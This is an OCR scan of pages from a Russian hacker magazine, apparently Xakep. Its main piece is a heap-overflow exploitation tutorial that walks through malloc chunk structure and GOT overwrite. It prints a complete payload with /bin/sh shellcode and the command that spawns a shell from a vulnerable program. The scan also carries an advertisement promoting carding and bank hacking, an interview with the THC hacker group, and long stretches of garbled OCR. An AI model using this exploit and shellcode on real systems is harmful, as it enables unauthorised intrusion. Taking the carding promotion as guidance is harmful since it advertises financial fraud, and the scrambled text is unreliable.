

¬

{

};

ак всегда, лентяи не хотят читать материалы на английском и разбираться в предлагаемом коде. А ведь знать и уметь все равно хочется :). Что ж, в этой статье все разжевано и на русском. Так что приготовься - мы начинаем обучение. Для нача-

ла рассмотрим работу malloc() и free() функций еще раз.

#### ƒ¿fiŸ»… MALLOC

Работа malloc, как я уже это говорил в первой части статьи, представлена такой вот СТРУКТУРОЙ:

```
struct malloc_chunk 
             INTERNAL_SIZE_T prev_size;
             INTERNAL_SIZE_T size;
             struct malloc_chunk * fd;
             struct malloc_chunk * bk;
```
Т.е. заполнение heap при вызове malloc() идет предопределенным образом:

- размер предыдущего куска.
- размер текущего куска.
- struct fd.

- struct bk.

- user data (наш буфер с данными).

И следующий чанк начинается опять с размера предыдущего чанка. Итог таков: у malloc есть конкретная структура, стандартный способ аллоцирования буфера и размещения своих данных.

#### **ОСВОБОЖДАЮЩИЙ FREE**

На самом деле, free() - это libc free() в GNU C library. И вот как она работает: функции просто передается указатель через аргумент ptr на память, выделенную malloc(). Т.е. free() ждет только указателя. В манах и vudu туториале все это расписано до мельчайших нюансов. Так что обязательно почитай их! Злесь же тебе необхолимо запомнить, что все передается через указатель.

Забегая вперед скажу, что для написания эксплоитов под heap достаточно базовых знаний, понимания работы malloc и free функций, а также Global Offset таблицы. Последнее мы как раз сейчас и рассмотрим, а потом уже приступим к делу.

#### GLOBAL OFFSET TABLE

Как ты, наверное, знаешь, существует динамическая и статическая линковка на этапе

создания исполняемых файлов. Также понятно, что существует виртуальная адресация, которая совсем не фиксирована по адресам, особенно когда мы используем динамичес-КУЮ ЛИНКОВКУ (ОТСЮДА И НАЗВАНИЕ - ДИНАМИческая). Для того чтобы мы могли использовать в различных позиционно-независимых кодах "меняющиеся" адреса, существуют некоторые таблицы и символы. Все друг с другом связано и замешано на ELF спецификации. Расписывать ее всю нет смысла, поэто-MV ON HILLEM ee BKDATLIE.

Во всех ELF файлах есть различные секции. Каждая секция отвечает за какие-то обязанности. Вот эти секции интерпретируются ELF загрузчиком и обработчиком. Когда используется динамическая линковка (так происходит, когда мы используем C GNU функции, т.е. отключаем -static), то у нас создаются символьные, специальные и релакационные секции. Символьные секции определяют символы. Допустим, у нас есть функция free(). В символьной таблице эти символы как раз и будут записаны. Далее еще есть таблица, в которой находятся виртуальные смешения на эти символы (соответственно, и на точку входа в функцию). Вот эта вот таблица со смещениями на функции и называется глобальной таблицей смеще-



ПЕРЕПОПНЕНИЕ БУФЕРА В НЕАР. СЕРИЯ ВТОРАЯ

ний, или Global Offset Table (GOT). Отсюда тебе надо понять только то, что GOT помогает узнавать адреса, которые без этой таблицы узнать было бы сложно :).

Глобальная таблица смещений также связана и с PLT (Procedure Linkage Tables), у которой тоже свои приколы. и чтобы их понять, желательно почитать ELF спецификацию. GOT не имеет как таковой станлартной структуры, поскольку она процессоро-семантичная. Это значит, что на х86 это так, на mips так, а на vax это вот так. Если же говорить о х86, то нулевая запись в таблице зарезервирована под динамические структуры и ссылается по символу DYNAMIC. Записи первая и вторая также зарезервированы (зачем - читай ELF спецификацию :)).

Для чего я писал про эту таблицу, надеюсь, понятно. Ведь нам нужно каким-то образом находить адрес free() функции. Делаться это будет старым дедовским способом, а именно через objdump:

[root@heap\_part2]# objdump -R ./vuln | grep free 08049570 R\_386\_JUMP\_SLOT free

Конечно, все будет несколько проще, если используется статическая компиляция. но это очень маловероятно, особенно в повселневной жизни. В общем, теперь самое время написать наш суперкод :).

#### **НЕПОСРЕДСТВЕННО** ЭКСПЛУАТАЦИЯ

Для начала слегка видоизменим уязвимую программу из первой части статьи, чтобы стало ясно, как наша уязвимость может быть использована злодеями. Изменим ее, добавив strcpy функцию. Но пусть эта функция не вводит тебя в заблуждение своей привычностью в стековых переполнениях. В ланном случае мы используем ее непосредственно для переброски в буфер данных, расположенных в heap (в принципе ничего удивительного :)). Соответственно, и переполнение у нас "чистое" и самое что ни на есть

#### *<u>YTO CTONT NOYMTATЬ</u>*

▲ w00w00 tutorial - www.w00w00.org/files/articles/heaptut.txt. Один из первых документов по переполнению буфера в һеар, появившийся в начале 1999 года.



"классическое". Убираем все memset() и

процедуры, работающей с аргументами:

// сделаем bufl и buf2 в хипе (через malloc())

// освобождаем выделенную ламять под bufl

// освобождаем выделенную память под buf2

Компилим (gcc heap\_overflow.c -o

кинем на пару байт больше:

./heap\_overflow `perl -e 'print "B" x 61'

heap overflow) и пробуем (./heap overflow

`perl -e 'print "B" x 59"). В ответ - пустота.

Никаких проблем. 60 байт у нас есть. Теперь

Появится сообщение "Segmentation fault".

опять же вилно, что проблема возникает при

Вот оно! Если посмотреть через gdb, то

вызове функции free (chunk\_free()):

[root@heap\_part1]# gdb -q ./heap\_overflow

Starting program: /heap\_part2/heap\_overflow

The program is running. Exit anyway? (y or n)

Program received signal SIGSEGV, Segmentation fault.

0x4207acc0 in chunk\_free () from /lib/i686/libc.so.6

ПЕРЕПОЛНЕНИЕ В НЕАР

 $(qdb)$  r

(adb) auit

[root@heap\_part1]#

// здесь и происходит ключевой момент

// заполняем buf1 первым аргументом

ВЫДЕЛЕНИЕ НЕАР-БУФЕРА

main(int argc, char \* argv[])

buf1= $(char *)$ mallo $c(60)$ : // 60 buf2=(char \*)malloc(0); // можно и 0

strcpv(buf1. argv[11)-

free(buf1):

free(buf2):

 $\mathcal{E}$ 

#include <stdio ht

char \*huf1

char \*huf2

прочее, делаем подобие работоспособной



⊿vudo tutotial - www.synnergy.net/downloads/papers/vudohowto.txt. Гораздо более подробный документ, в тексте которого описывается heap технология, после чего становится ясно, что такое malloc() функция и как ее использовать в переполнении буфера в һеар.

**⊿ once upon a free() - www.phrack.org/phrack/57/p57-0x09** vww.phrack.org/phrack/61/p61–0x06\_Advanced\_malloc\_exploits.txt. Подробное описание работы функций free и malloc. Приведены описания структур. К тому же все выкладки дополнены практическими примерами программ.



Рассмотрим более детально, что же происходит с heap в нашем случае. У нас есть 2 буфера, и вот как они располагаются:



Мы запихиваем в первый буфер больше, чем определили, в итоге у нас перезаписывается адрес окончания буфера. После этого функция free() берет этот адрес и направляется с ним либо прямиком в segfault, либо туда, куда мы покажем. Вот, в принципе, и все переполнение в heap (конечно, сказано несколько грубо). Далее нам остается лишь поставить нужный адрес в то место, где после буфера находится указатель на окончание аллоцированных данных, и запихнуть в буфер код, дающий нам шелл.

Непосредственно эксплоит мы напишем в двух вариантах. Первый будет немного необычный, но зато очень понятный и требуюший от тебя только базовых знаний. Второй идет в виде дополнительного бонус-пака к статье. Он пригодится тем, кому лень писать что-то с нуля.

Итак, допустим, у нас есть куча буферов, созданных malloc'ом. Для реализации этого примера подойдет вышеописанный код. Единственное, что надо скорректировать в нем - добавить третий буфер. В первый у нас пойдут аргументы, во второй и третий запихнем всякого хлама. Т.е. мы переполним chunk информацию у второго и третьего буфера. Я не буду расписывать до мельчайших подробностей каждый байт, поэтому местами придется подумать. Эксплоит будет просто одним большим аргументом, в котором у нас будут байты для переполнения, чанковые обманы malloc информации и непосредственно сам код (в нашем случае shellcode). Представим, как же мы будем строить этот суперэксплоит:

О Сначала пойдет 60 байт хлама для переполнения буфера:

• Далее идет поле размера предыдущего буфера (-16) - 0xfffffff0: "\xf0\xff\xff\xff"

• После поле размера чанк области у второго буфера - 0xfffffffc: "\xfc\xff\xff\xff"

> Для написания эксплоитов под heap достаточно базовых знаний.

#### В ПРОДАЖЕ С 28 ОКТЯБРЯ



# кардин

Как получить миллион \$\$\$ не отходя от компьютера, кардинг как социальное явление и способ заработать на (сладкую) жизнь. реальные истории, кардеры делятся опытом... Все это и многое другое в свежем номере журнала:

#### Также в номере:

- Все о картах и чеках
- Защита банкоматов в разрезе - интервью с разработчикам
- Кардинг и закон
- Взлом онлайн-банков
- Аукционы как способ поднятия наличности
- Вещевой кардинг
- Вскрытие и защита смарт-карт
- Безопасность для кардера
- Обналичка честно накарденного

А еще целое море софта и инфы на диске!



#### **4TO WE HOROFO B HEAP?**

 $\bullet$  а эти несколько месяцев ничего кардинально нового не про-<br> $\bullet$  изошло, за исключением того, что вышел 61 номер фрака со статьей "Advanced Doug lea's malloc exploits", написанной jp <jp@corest.com>. Статья довольно поучительная и может помочь при написании различного рода продвинутых "malloc" эксплоитов. Причем рассматриваются способы написания сплоитов с переполнением в һеар всего на 1 байт. Также обсуждаются все наработки по heap переполнениям (старые статьи, приемы и т.д.). Показаны плюсы и минусы malloc structures corruption (примитив) и unlink() техники (более advanced). Вопросы автоматизации поиска и написания и прочее-прочее. Т.е. на данный момент это последние достижения в heap области, выложенные для чтения широким массам, и я настоятельно реко-Мендую изучить этот текстик.

 $\bullet$  8 байт хлама: "\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc"

**+** 2 safe указателя по 4 байта (тот же ı·Ï):

"\xfc\xff\xff\xff\xfc\xff\xff\xff"

 $\bullet$  Теперь самый важный момент - это GOT указатель на free(). Из него мы должны вычесть значение 12 (0xC). Грепаем уязвимую программку на адрес free(), вычитаем 12 и записываем. У меня получилось значение 0x0804978с. Соответственно: free(0x804978с)-12(0xc)=0x8049780. Запишем: "\x80\x97\x04\x08"

 $\bullet$  Адрес на наш шеллкод. У меня на тот момент было 0x0804982f: "\x2f\x98\x04\x08"

Надо заметить, что это адрес на следующую инструкцию, поскольку будет еще 12 байт хлама, которые надо перепрыгнуть. Фактически, это адрес на јтр.

**1** jmp на "настоящий шеллкод": "\xeb\x0c"

**•** 12 байт мусора: "\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc"

ОО Непосредственно асмовый код. У нас это и есть шеллкод: "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0

\x0b\xcd\x80"

Теперь все это объединяется в одну строчку и передается как 1 аргумент в уязвийую программу:

#### ТЕСТИМ СПЛОИТ

[root@heap\_part2]# ./vuln `perl -e 'print "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aa\xf0\xff\xff\xff\xfc\xff\xff\xff\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc \xfc\xff\xff\xff\xfc\xff\xff\xff\x80\x97\x04\x08\x2f\x98\x04\x0 8\xeb\x0c\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc\xfc\x31\x c0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0 b\xcd\x80"'`

<skip tons of craft data>

....

.... sh-2.05# exit [root@heap\_part2]# [cevc#heap2]# cat vuln.c timelade catdin.mo win(ist arge, char \* angv())

that thurl, thurl: ufl\*(char \*)mmlioc(60); ufi=tohar \*immlior001: encopy (buf), acqv(1)); free (bufil) : free(bufi);

rewt#heap2j# gcc exploit.c -o exploit revel heap2]# ./esploit sens Men 21t head | o.dioigis foot head licens Sinclude Conring.hr line tude contend, by

Metine FUNCTIUM POINTER ( OxDOD49570 ) Adefine CODE ADDRESS ( Dx00049660 + 2\*4

Izevišbenp2]#

Выполнение эксплоита

Bay! Как видишь, произошло переполнение, и мы выполнили нашу команду /bin/sh. Способ с передачей всех данных в одном аргументе я выбрал специально, чтобы ты наглядно увидел, как все это просто. Теперь, как и обещал, бонусом к статье будет С эксплоит, аналогичный приведенному в vudu туториале, но видоизмененный под нашу уязвимость. Сам пример кода здесь не привожу. Его ты мо-Жешь скачать с нашего сайта www.xakep.ru. Код хорошо прокомментирован, так что ты должен с ним разобраться.

#### **4** ЗАКЛЮЧЕНИЕ

Вот мы и разобрали практический пример heap переполнений. Я надеюсь, что ты почерпнул для себя что-то новое. Конечно, тема heap переполнений слишком обширна, чтобы уместить ее всю в двух статьях, но, тем не менее, я вновь постарался дать тот самый минимум для дальнейшего самостоятельного изучения.

Удачи в экспериментах! сі а.  $\Box$ 

# Kak sakasarb логотип, **O**

1. Напишите SMS-сообщение с кодом логотипа, картинки или мелодии которую Вы хотите получить, например ХА 1234567

#### 2. Отправьте SMS-сообщение на номер:

XA 78023

Серебро

000700 - ecny BH aboveur Merathou (OAO Sonic Duo) 8181 - если Вы абонент Билайн (ОАО "Вымпелком") 8181 - если Вы абонент МТС (Telecom XXI), только в Санкт-Петербурге

3. Заказанный Вами логотип, картинка или мелодия будет выслан на Ваш мобильный телефон.

Стоимость мелодии составляет \$0.85 (без учета налогов) и будет включена в Ваш счет за услуги мобильной связи. Учитывается каждое отправленное Вами сообщение. Услуги предоставляются для абонентов "МегаФон" Москва и "Билайн" Москва.

Список городов для "Билайн": Москва, Брянск, Владимир, 

Белгород, Воронеж, Курск, Липецк, Орел,

#### Код мелодии Название мелодии Код мелодии Название мелодии **Исполнитель Исполнитель** XA 78000 Take On Me AHA XA 78013 Whenever, Wherever Shakira XA 78014 XA 78003 Теперь я Чебурашка People Are Strange The Doors XA 78004 Livin It Up XA 78015 Ja Rule **Barbie Girl** Aqua XA 78006 George Micheal XA 78016 Rollin Limp Bizkit Freek XA 78007 Killing me softly Fugees XA 78017 Ex-Girlfriend No Doubt XA 78008 Love Foolosophy Jamiroguai XA 78018 Don't Speak No Doubt **XA 78009** Will Smith **XA 78019** I ivin La Vida Loca Men in black **Ricky Martin** XA 78010 You give me something Jamiroqual XA 78020 Би-2 Попковник XA 78011 Misunderstood Bon Jovi XA 78021 Сплин Мое сераце XA 78012 In Your Eyes Kylie XA 78022 Right here right now Fatboy slim

Би-2



#### **СОВМЕСТИМОСТЬ ЛОГОТИПОВ**

Nokia: 2100, 3210, 3310, 3330, 3410, 3510, 3510i, 3530, 3610, 3650, 5100, 5110, 5210, 5510, 6100, 5510, 6100, 6110, 6130, 6150, 6210, 6220, 6250, 6310, 6310i, 6510, 6610, 6800, 7210, 7250, 7650, 8210, 8310, 8810, 8850, 8855, 8890, 8910, 9110, 9110i, 9210,  $Q210i$ 

**Samsung: N600/620, T100, A400** 

СОВМЕСТИМОСТЬ КАРТИН Nokia: 2100, 3210, 3310, 3330, 3410, 3510, 3510i, 3530, 3610, 3650, 5210, 6210 6310 6310i 6510 7250 7650 82x0, 8310, 8850, 8855, 8890, 8910,

9210i. **Samsung: C100, P400, A400, N620.** S100, S300, T100, T400, T500

#### **СОВМЕСТИМОСТЬ МЕЛОДИЙ**

**Nokia:** 3210, 3310, 3330, 3410, 3510i, 3530, 3585, 3610, 3650, 5100, 5210, 5510, 61XX, 6210, 6310, 6310i, 6510, 6610, 6650, 6800, 7210, 7250, 7650, 82x0, 8310, 8810, 8850, 8855, 8890, 8910, 8910i, 9110, 9110i, 9210, 9210i. **Samsung: A400, S100, T100, T400, T500, V200** 

По всем вопросам обращаться по e-mail: sales@smxit.ru.



XA 76044

**RE-MENI** 

XA 76045

**XA 76046** 

XA 76047

XA 76048

-8918

XA 76049

XA 76050

**A 7605** 

**XA 760<sup>°</sup>** 

k se

XA 7605

XA 76016

W Six

XA 76056

**Artist** 

XA 76057

XA 76058

XA 76059

降極

XA 76060

XA 7606

XA 76062

intir

XA 7606

76064

XA 76099

ΩŅ

٠

**BO** gamer

1FP

XA 76023

XA 76024

XA 76025

XA 76026



XA 76014

XA 76015

XA 76017

<u>tre</u>

XA 76018

XA 76019

(A 76020

XA 7602

XA 76096

XA 76097

rж

 $14.144$ 

tiù.

XA 76000

























XA 76067

**XA 76068** 

**XA 76069** 

XA 76070

7607

nan

ඏ

XA 7607

XA 76074

×

**XA 76078** нска XA 76079

پروو XA 76080

FOLM XA 76081

XA 76082 **Le Marine** 

XA 7608  $-4.70 - 0.7$ XA 76084

 $\bullet$ YOU

76086



XA 76101

**XA 76100** 



XA 76103 XA 76104 OTEXE

# mindw0rk THE HACKE **CHOICE**

апеко не каждой хак-группе удается продержаться на сцене и оставаться активной хотя бы пару пет. Обычно интерес пропадает быстрее, чем команда успевает заявить о себе. Группа The Hacker's Choice недавно отпраздновапа свое 8-петие. В середине 90-х о ней мапо кто знап - кучка фрикеров, не пучше и не хуже тысячи других. Но со временем THC становипась все бопее заметной в security community, и сейчас эта команда стоит в одном ряду с такими монстрами, как w00w00 и TESO. О жизни группы и ее мемберах paccka3biBaet ee президент Van Hauser.  $\prod$ 

#### **WHTEPBLHO C THC**



#### **AN HAUSER O THC:**

**⊿** *mindw0rk:* **Xa**й, Ван. Насколько я знаю, ты был одним из отцов-основателей ТНС? Расскажи, какие события привели к ее рождению, как вообще все началось?

**⊿ VH:** Насколько я помню, началось все в октябре 1995 г. Gemfire тогда возглавлял Drunken Traders Inc. средней паршивости варезную группу, члены которой иногда релизили всякую хрень из разряда anarchy/carding. Что касается меня, я сисопствовал на своей Lore BBS - в то время ведущей европейской андеграундовой борде. Плюс периодически писал ламерские unix/ms-dos утилы лля инета. В какой-то момент мы с Gemfir'ом подумали, что было бы неплохо объединить группу и BBS - это должно было усилить наше влияние на хак-сцене. На том и порешили. Когда стали перебирать подходящие названия, быстро пришли к мнению, что аббревиатура THC звучит лучше всего. Оставалось только найти к ней хорошую расшифровку :). По-ламерски как-то, но именно так мы и начинали. В конце концов, остановились на названии The Hacker's Choice.



»«Õ""–»

**a mindw0rk:** Как формировался коллектив? Откуда приходили новые мемберы?

**⊿ VH:** Сначала большую часть группы составляли постоянные посетители моей борды. Затем к нам присоединились ребята из Deep group - европейской демосценовой группы. Все мы хорошо друг друга знали, хотя мало кто знал нас - единственным ярким нашим детишем была все та же Lore BBS. Когда она закрылась, все движение перешло в интернет. Кто-то после этого УШЕЛ, КТО-ТО НАОбОРОТ ПРИСОЕДИНИЛСЯ - ПО-

ловина группы была расформирована. Тогда мы все больше увлекались фрикингом - изучали VMB, мастерили блубоксы, юзали всякие вордайлеры. Но примерно 2 года назал интерес к интернету перевесил увлечение телефонией, и мы прочно осели в сетевом мире. Состав группы снова изменился - с нами остались

CHOICE

только действительно квалифицированные, готовые активно работать ребята, и пришли несколько талантливых мемберов со стороны. Этот последний состав и является группой ТНС на сегодняшний день.

**⊿ mindw0rk:** Сколько сейчас активных членов в вашей команде? Каков их min/mid/max возраст? Насколько интернациональна ТНС? ▲ **VH:** Активных - 10 человек, плюс трое, которые частично отошли от дел. Дядьки мы уже все взрослые: самому младшему наше-



му мемберу 19 лет, самому старшему - 33. Средний возраст около 27. Большая часть людей из Германии, но есть и представители двух других стран - Нидерланды и Вьет-



Мы добрые, когда напьемся!

нам. Значительная часть коллектива работает на крупные security-компании, не раскрывая своего членства в THC :).

⊿ mindwOrk: Пару слов о каждом мембере. Например: "mindw0rk - поклонник бильярда, психологии, хай-тека и зрелищ. Transe маньяк и информационный наркоман".  $\triangle$  VH:

⊿ Van Hauser - интересуется всем на свете. Любит кошек, девушек и путеше-**CTROBATH** 

⊿ Plasmoid - наш самый прикольный мембер, веб-дизайнер thc.org, прирожденный кодер с классными идеями Milkins - вечный холостяк. Наш глав-

ный правовед и любитель пива.<br>⊿ Tick - эксперт по Linux, фанат Jever Pils. Вот-вот женится на своей подружке. **Skyper** - наш святой администратор. Все время чего-то там кодит, и все время получается что-то классное.

**⊿ Doc Holiday** - гуру в области Windows security. Лучший сосед/сожитель, которого только можно представить. И настолько же хороший муж своей жены.<br>⊿DJ Rev Moon - лягушка-путешественница :). Тот еще чудак и приколист. Кстати, чистокровный датчанин. ⊿ Johnny Cyberpunk - талантливый паренек, который всегда готов помочь. От-

личный кодер cross platform'енных эксплоитов.

A Red Dragon - наш вьетнамский хакер ядра Linux. (2001)<br>2 Escher - олним словом - писатель. А

еще классный друг, очень нам всем помогает.

Около 30% мемберов ТНС - вегетарианцы, 50% курят, 20% женаты, столько же холостякуют, половина народу работают полный рабочий день в security-сфере.

⊿ mindw0rk: Как вы все друг с другом взаимодействуете? Расскажи немного о жизни ВНУТОИ ГОУППЫ.

▲ VH: В группе всегда царит веселая, дружеская атмосфера. Все мы немножко чудики



Doc Holiday[THC] и Wilkins[THC]. "Ща, ща мы его захачим!

и ведем себя порой довольно странно, но от этого жизнь становится только веселее :). Лля обсуждения всех наших проектов мы используем внутреннюю рассылку. Иногда там

> прохолят глобальные дискуссии, иногда народ просто спрашивает со-ВАТА МНАНИ СТАЯ комментариев. Мы всегла помогаем друг другу, но скорее на личном уровне, чем всей толпой Никаких принуждений. Каждый мембер может поп-

росить помощи или сотрудничества, и каждый волен реагировать на просьбу по-своему. У нас также есть центральная база данных, где лежат разные наработки и утилиты. Для общения с внешним миром мы сделали сайт thc.org (всем велкам!), где можно найти много интересного и полезного. Ах да, каждый мембер ТНС может получить ежегодную элитную футболку с нашим логотипом :).

⊿ mindw0rk: Насколько активно вы поддерживаете свой сайт? Пытался ли кто-нибуль его поломать?

**4 VH:** Лля нас наш сайт - что-то особенное. Каждый мембер принимает участие в его поддержке. Свежая подборка хакерских приколов каждые два месяца, хороший форум, отличные статьи. бестовые утилиты - все это и многое другое, только для вас от группы THC :). Сайт наш пока еще не взламывали. Даже не знаю почему, так как это вполне реально сделать каким-нибудь Oday эксплоитом или через дыру, которую мы своевременно не успели прикрыть (есть лобровольцы лишить thc.org невинности? :) - прим. mindw0rk).

*A mindwOrk:* Какое направление у ТНС? ▲ VH: Наше достоинство в том, что мы универсальны. Мы стараемся развиваться во всех сферах security и быть подкованными во всем. Кардинг, фрикинг, эксплоиты, unix security, windows security, криптография, правовой аспект, этика - все это в нашей компетенции, и обо всем этом мы пишем статьи, выпускаем утилиты. Мы скорее release-группа, чем хак-группа.

